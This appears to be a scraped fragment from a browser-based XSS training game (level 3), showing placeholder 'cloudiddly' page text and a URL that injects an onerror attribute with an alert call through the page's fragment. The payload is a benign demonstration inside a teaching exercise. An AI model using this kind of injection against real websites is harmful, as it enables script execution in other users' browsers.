 I am vulnerable
URL https://xss-game.appspot.com/level3/frame#1' onerror="alert('XSS');" Go
cloudiddly
Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 1